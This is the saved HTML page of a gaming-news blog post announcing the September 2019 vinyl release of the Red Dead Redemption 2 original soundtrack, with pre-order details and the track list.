<span>The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='August 17, 2019'>August 17, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&title=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&title=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg&description=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&title=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4698090318593967281' itemprop='articleBody'>
<meta content='  The forthcoming vinyl release of The Music of Red Dead Redemption 2: Original Soundtrack is now available for limited pre-order at the Lak...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s1600/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="433" data-original-width="770" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg" width="640" /></a></div>
<br /><br />The forthcoming vinyl release of The Music of Red Dead Redemption 2: Original Soundtrack is now available for limited pre-order at the <a href="https://www.lakeshorerecordsshop.com/product/red-dead-redemption-2-original-soundtrack-transparent-red-vinyl-various-artists">Lakeshore Records Online Store</a>.<br /> <br />The 2 x LP set comes pressed on 180-gram, translucent red vinyl inside a gatefold package with printed sleeves. The Music of Red Dead Redemption 2: Original Soundtrack will be available at all major vinyl retailers on September 20.<br /> <br />Produced by 11-time Grammy Award winner Daniel Lanois, The Music of Red Dead Redemption 2: Original Soundtrack features music created exclusively for Red Dead Redemption 2 by a wide-range of award-winning artists including D&#8217;Angelo, Willie Nelson, Rhiannon Giddens and Josh Homme.<br /> <br />Pre-order at <a href="https://www.lakeshorerecordsshop.com/product/red-dead-redemption-2-original-soundtrack-transparent-red-vinyl-various-artists">https://www.lakeshorerecordsshop.com/product/red-dead-redemption-2-original-soundtrack-transparent-red-vinyl-various-artists</a><br /> <br />Track List:<br />Unshaken - D'Angelo<br />Moonlight - Daniel Lanois, Daryl Johnson, Joseph Maize, Darryl Hatcher &amp; Rhiannon Giddens<br />That's the Way It Is - Daniel Lanois<br />Mountain Finale - Daniel Lanois<br />Crash of Worlds - Rocco DeLuca<br />Cruel World - Willie Nelson<br />Red - Daniel Lanois<br />Mountain Hymn - Rhiannon Giddens<br />Mountain Banjo - Rhiannon Giddens<br />Table Top - Daniel Lanois<br />Love Come Back - Daniel Lanois<br />Oh My Lovely - Daniel Lanois<br />Cruel World - Joshua Homme<br /><br /> <br />And look for the vinyl release of The Music of Red Dead Redemption 2: Original Score later this fall.<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20</span>
<img alt='The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s72-c/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-08-17T18:35:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&title=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&title=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg&description=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/08/the-music-of-red-dead-redemption-2.html&title=The Music of Red Dead Redemption 2: Original Soundtrack Vinyl Coming September 20' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
gaming
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/08/syberia-world-before-kate-walker.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/08/gamechops-releases-poke-chill.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi71Zd18yrqafnbZQ1EO-5cSMqlGcqI5Kg6Gu2rCBpZuIUGCWLFPIxyNzjk0BQHtA4xT-sSucVB0zdBHSeiYtjElvjFYDJG-y2Uzke2YAtULoYmEzYEALFwjX6_6EiwzSSgmrawkpttZA/s640/the-music-of-red-dead-redemption-2-original-soundtrack-vinyl-coming-september-2-2958-770.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4698090318593967281&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4698090318593967281/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufZ45wxXly9LycjJ6lGCa7ucR3STtihI3Q6gZ8t9YVejNQh6NtqeHMHGmrvvH7inVt-04_lh0ENhjLCwc3y4FlwBRgCk-tOF2_ueqxLISJpN0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s75PG8spgMGPhqys3rdFAUKuViiq4k5Ex6t-RtXXsjvpw_33qUWtoJwHO1YOEHSZ_s4XRdn4_LPDpv_9BW3mYND-RnRs_wnvA8M8PXRjRHTYw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
